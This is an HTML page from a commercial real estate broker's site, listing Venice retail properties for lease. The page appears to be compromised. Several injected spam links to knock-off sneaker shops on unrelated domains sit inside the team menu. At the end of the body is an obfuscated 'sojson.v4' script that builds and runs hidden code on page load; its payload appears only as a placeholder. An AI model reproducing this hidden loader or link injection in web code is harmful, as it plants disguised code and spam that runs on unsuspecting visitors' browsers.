

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jayluchs.com/properties/for-lease/57
body_size: 6570
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://jayluchs.com/properties/for-lease/57" />
<link rel="shortlink" href="https://jayluchs.com/properties/for-lease/57" />
  <title>Venice Properties for Lease | Newmark - Jay Luchs</title>
  <link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_p4uuSHqpUNvL449_kVg7joofz346GNG67VDYfHjZoYM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_a_PtGKcPed6xFXP8N0ec70QBSshMLojAO0Je7bi5244.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_0Bc3Rifl92FoCUNRz0bFJ17HbYDi2vfhSud5ybom44w.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://jayluchs.com/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script src="https://jayluchs.com/sites/default/files/js/js_GE4JvCupQ0LgSTQJt4RYXMjLvAK2XeggTejA2CIO4Yc.js"></script>
<script src="//maps.googleapis.com/maps/api/js?v=3"></script>
<script src="https://jayluchs.com/sites/default/files/js/js_yzUVIryuZczPL86-7-XTJNcRmMK2SoovDiTeSf2FYqQ.js"></script>
<script src="https://jayluchs.com/sites/default/files/js/js_v97hm8GxHqYTbNvT7j6tVkdZO6uRzSQHRoPQYolWOD8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bootstrap_subtheme","theme_token":"b-xVkHXoqwUy58LzxaUdsMEvxDNJz_gfo61j0co-gCU","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/caption_filter\/js\/caption-filter.js":1,"\/\/maps.googleapis.com\/maps\/api\/js?v=3":1,"sites\/all\/modules\/geofield\/modules\/geofield_map\/js\/GeoJSON.js":1,"sites\/all\/modules\/geofield\/modules\/geofield_map\/js\/geofield_map.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/transition.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/caption_filter\/caption-filter.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/addressfield\/addressfield.css":1,"sites\/all\/modules\/geofield\/modules\/geofield_map\/css\/geofield_map.css":1,"sites\/all\/themes\/bootstrap_subtheme\/css\/style.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"geofieldMap":{"properties-for-lease-page":{"map_id":"properties-for-lease-page","map_settings":{"zoom":"8","min_zoom":"0","max_zoom":"0","controltype":"default","mtc":"standard","pancontrol":1,"maptype":"map","baselayers_map":1,"baselayers_satellite":1,"baselayers_hybrid":1,"baselayers_physical":0,"scale":0,"overview":0,"overview_opened":0,"scrollwheel":0,"draggable":1,"streetview_show":0,"center":{"lat":"32.8256352","lon":"-117.15587520000001","geocode":"Find my location"}},"data":[]}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>

  <link href='https://fonts.googleapis.com/css?family=Maven+Pro:400,700|Montserrat:400,700' rel='stylesheet' type='text/css'>

</head>
<body class="html not-front not-logged-in no-sidebars page-properties page-properties-for-lease page-properties-for-lease- page-properties-for-lease-57" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://jayluchs.com/sites/default/files/logo_0.png" alt="Home" />
      </a>
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/">Home</a></li>
<li class="expanded dropdown"><a href="/page/jay-luchs" class="dropdown-toggle" data-toggle="dropdown">Our Team <span class="caret"></span></a><ul class="dropdown-menu"><li class="keys_words leaf"><a class="keys_words" href="https://novogas.by/bfegjfshop/2024/4/zendaya-challengers-movie-sex-scenes-throuple-twitter-reacts">Zendaya on &amp;#039;Challengers&amp;#039; Movie Sex Scenes , Cheap Novogas Jordan Outlet
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/snikery/175819778-zhenskie-bezhevye-snikersy-na-platforme-tanketke-zimnie-krossovki">Женские бежевые сникерсы на платформе танкетке зимние кроссовки теплые на меху эко-кожа зима — цена 1480 грн в каталоге Сникеры ✓ Купить женские вещи по доступной цене на Шафе , Украина #175819778
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://2014.icse-conferences.org/bcfbehvshop/shoe-reviews/nike-pegasus-41-review/">Nike Pegasus 41: The Next Generation - nike air mags mens limited edition - nike flyknit racer black white yellow caterpillar
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://ida-step.net/ffehgishop/en-au/adidas-jacket-hy7242">Adidas Adilette Bonega W , adidas Jacket - HY7242 , Ida-stepShops
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/nike-foams-shoes">nike air stab 10.5 for sale free printable women
</a></li><li class="keys_words leaf"><a class="keys_words" href="/babbaigshop">air jordan 4 red thunder ct8527 016 release date</a></li><li class="keys_words leaf"><a class="keys_words" href="/babccwshop">air jordan 4 og fire red DC7770 160 release details price</a></li><li class="keys_words leaf"><a class="keys_words" href="/babbcbushop">Miles Morales Shameik Moore Air Jordan 1 Spider Verse</a></li><li class="keys_words leaf"><a class="keys_words" href="/babbaaxshop">2021 Air Jordan 4 Red Thunder Release Date</a></li><li class="first leaf"><a href="/page/jay-luchs" title="">Jay Luchs</a></li>
<li class="leaf"><a href="/team/genny-chang">Genny Chang</a></li>
<li class="leaf"><a href="/team/gavin-ketchum">Gavin Ketchum</a></li>
<li class="leaf"><a href="/team/carly-geller">Carly Geller</a></li>
<li class="leaf"><a href="/team/james-nugent">James Nugent</a></li>
<li class="leaf"><a href="/team/inee-byun-1">Inee Byun</a></li>
<li class="leaf"><a href="/team/britney-kagawa">Britney Kagawa</a></li>
<li class="last leaf"><a href="/team/corinne-wang">Corinne Wang</a></li>
</ul></li>
<li class="expanded active-trail active dropdown"><a href="/properties/for-lease" title="" class="active-trail active dropdown-toggle" data-toggle="dropdown">For Lease <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/properties/for-lease/3" title="">Beverly Hills</a></li>
<li class="leaf"><a href="/properties/for-lease/71" title="">Brentwood</a></li>
<li class="leaf"><a href="/properties/for-lease/63" title="">Calabasas</a></li>
<li class="leaf"><a href="/properties/for-lease/66" title="">Century City</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/70" title="">Culver City</a></li>
<li class="leaf"><a href="/properties/for-lease/48" title="">Downtown LA</a></li>
<li class="leaf"><a href="/properties/for-lease/74" title="">Encino</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/88" title="">El Segundo</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/81" title="">Glendale</a></li>
<li class="leaf"><a href="/properties/for-lease/47" title="">Hollywood </a></li>
<li class="leaf"><a href="/properties/for-lease/12" title="">Los Angeles / West Hollywood</a></li>
<li class="leaf"><a href="/properties/for-lease/7" title="">Malibu</a></li>
<li class="leaf"><a href="/properties/for-lease/86" title="">Mar Vista</a></li>
<li class="leaf"><a href="/properties/for-lease/62" title="">San Francisco</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/82" title="">Santa Barbara/Montecito</a></li>
<li class="leaf"><a href="/properties/for-lease/9" title="">Santa Monica</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/84" title="Sherman Oaks">Sherman Oaks</a></li>
<li class="leaf"><a href="/properties/for-lease/57" title="" class="active">Venice</a></li>
<li class="leaf"><a href="/properties/for-lease/65" title="">Westlake Village</a></li>
<li class="leaf"><a href="/properties/for-lease/45" title="">Westwood</a></li>
<li class="last leaf"><a href="https://www.jayluchs.com/properties/for-lease/72" title="">Woodland Hills</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/properties/for-sale" title="" class="dropdown-toggle" data-toggle="dropdown">For Sale <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/properties/for-sale/3" title="">Beverly Hills</a></li>
<li class="leaf"><a href="/properties/for-sale/12" title="">Los Angeles</a></li>
<li class="last leaf"><a href="/properties/for-sale/58" title="">Malibu</a></li>
</ul></li>
<li class="leaf"><a href="/press">Press</a></li>
<li class="last leaf"><a href="/webform/contact">Contact</a></li>
</ul>                                      </nav>
      </div>
      </div>
  
    
  	<div class="container">
  		<div class="text-center header-text">
  		
  			  				<h2>Properties For Lease In</h2>
  				<h1>Venice</h1>
  			  			
  			  			
  		</div>
  	</div>
    
	  
  
</header>


<div class="main-container container">

  <header role="banner" id="page-header">
      </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
                  <a id="main-content"></a>
      
            
      
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-properties-for-lease view-id-properties_for_lease view-display-id-page view-dom-id-89187f7cd27ab3b672d408ccdd069ac6">
        
  
  
      <div class="view-content">
      <div style="width: 100%; height: 300px" id="properties-for-lease-page" class="geofieldMap"></div>    </div>
  
  
      <div class="attachment attachment-after">
      <div class="gm-custom-forlease-block"><section id="block-gm-custom-gm-custom-forlease-block" class="block block-gm-custom clearfix">

      
  <div class="btn-group">
  <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    Select City <span class="caret"></span>
  </button>
  <ul class="dropdown-menu">
  	<li><a href="/properties/for-lease">All Cities</a></li>
  	<li role="separator" class="divider"></li>
		<li><a href="/properties/for-lease/3">Beverly Hills</a></li><li><a href="/properties/for-lease/71">Brentwood</a></li><li><a href="/properties/for-lease/63">Calabasas</a></li><li><a href="/properties/for-lease/66">Century City</a></li><li><a href="https://jayluchs.com/properties/for-lease/70">Culver City</a></li><li><a href="/properties/for-lease/48">Downtown LA</a></li><li><a href="/properties/for-lease/74">Encino</a></li><li><a href="https://jayluchs.com/properties/for-lease/88">El Segundo</a></li><li><a href="https://jayluchs.com/properties/for-lease/81">Glendale</a></li><li><a href="/properties/for-lease/47">Hollywood </a></li><li><a href="/properties/for-lease/12">Los Angeles / West Hollywood</a></li><li><a href="/properties/for-lease/7">Malibu</a></li><li><a href="/properties/for-lease/86">Mar Vista</a></li><li><a href="/properties/for-lease/62">San Francisco</a></li><li><a href="https://jayluchs.com/properties/for-lease/82">Santa Barbara/Montecito</a></li><li><a href="/properties/for-lease/9">Santa Monica</a></li><li><a href="https://jayluchs.com/properties/for-lease/84">Sherman Oaks</a></li><li><a href="/properties/for-lease/57">Venice</a></li><li><a href="/properties/for-lease/65">Westlake Village</a></li><li><a href="/properties/for-lease/45">Westwood</a></li><li><a href="https://www.jayluchs.com/properties/for-lease/72">Woodland Hills</a></li>  </ul>
</div>
</section>
</div><div class="view view-properties-for-lease view-id-properties_for_lease view-display-id-attachment_1">
        
  
  
      <div class="view-content">
        <h3>Retail</h3>
  <div class="views-responsive-grid views-responsive-grid-horizontal views-columns-3">
      <div class="views-row row views-row-1 views-row-first">
      <div class="views-column col-sm-4 views-column-1 views-column-first">
        
  <div class="views-field views-field-field-photos">        <div class="field-content"><a href="/properties/for-lease/1611-1619-lincoln-boulevard"><img typeof="foaf:Image" class="img-responsive" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/1611-1619_lincoln_blvd.jpg?itok=GpNTYNts" width="600" height="400" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/properties/for-lease/1611-1619-lincoln-boulevard" target="_blank">1611-1619 Lincoln Boulevard</a></span>  </div>  
  <div class="views-field views-field-field-listing-sf">        <div class="field-content">431 - 495 SF</div>  </div>  
  <span class="views-field views-field-field-flyer">        <span class="field-content"><a href="https://jayluchs.com/sites/default/files/1611-1619_lincoln_boulevard_brochure_v2.pdf" target="_blank">Download Flyer</a></span>  </span>       |   
  <span class="views-field views-field-view-node">        <span class="field-content"><a href="/properties/for-lease/1611-1619-lincoln-boulevard">View Details</a></span>  </span>    </div>
      <div class="views-column col-sm-4 views-column-2">
        
  <div class="views-field views-field-field-photos">        <div class="field-content"><a href="/properties/for-lease/619-701-ocean-front-walk"><img typeof="foaf:Image" class="img-responsive" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/619-701ofw-website.jpg?itok=hGs4cxHz" width="600" height="400" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/properties/for-lease/619-701-ocean-front-walk" target="_blank">619-701 Ocean Front Walk</a></span>  </div>  
  <div class="views-field views-field-field-listing-sf">        <div class="field-content">300 SF - 1,550 SF</div>  </div>  
  <span class="views-field views-field-field-flyer">        <span class="field-content"><a href="https://jayluchs.com/sites/default/files/619-701_ocean_front_walk_brochure_v7.pdf" target="_blank">Download Flyer</a></span>  </span>       |   
  <span class="views-field views-field-view-node">        <span class="field-content"><a href="/properties/for-lease/619-701-ocean-front-walk">View Details</a></span>  </span>    </div>
    </div>
    </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
</div>
<footer class="footer">
  <div class="container">
      <div class="region region-footer">
    <section id="block-block-4" class="block block-block clearfix">

      
  <div class="row">
	<div class="col-md-6 text-left"><a href="http://ngkf.com"><img src="/sites/all/themes/bootstrap_subtheme/img/Newmark-Pacific-6b-Standard-blk-rgb.png" style="width: 200px; height: auto"/></a></div>
	<div class="col-md-6 text-right">1875 Century Park East, Los Angeles, CA 90067 310.407.6585</div>
</div>
<div>
	<p style="line-height: 12px; color: #666; font-size: 10px; margin-top: 10px"><small>The information contained herein has been obtained from sources deemed reliable but has not been verified and no guarantee, warranty or representation, either express or implied, is made with respect to such information. Terms of sale or lease and availability are subject to change or withdrawal without notice.</small></p>
	<p>&copy; Newmark 2026</p>
</div>
<p>&nbsp;</p>

</section>
  </div>
  </div>
</footer>

<script>
jQuery(function($) {
  if($(window).width()>769){
    $('.navbar .dropdown').hover(function() {
        $(this).addClass('open').find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();

    }, function() {
        $(this).removeClass('open').find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();

    });

    $('.navbar .dropdown > a').click(function(){
        location.href = this.href;
    });
  }
  
  $('.view-id-properties_for_lease .view-content a').attr("target", "_blank");
  $('.view-id-properties .view-content a').attr("target", "_blank");
	
	//override targets for custom block
	//$(".view-id-properties_for_lease #block-gm-custom-gm-custom-forlease-block a, .view-id-properties #block-gm-custom-gm-custom-forsale-block a").removeAttr('target');
  
});
</script>
  <script src="https://jayluchs.com/sites/default/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='8414a'></span></body>
</html>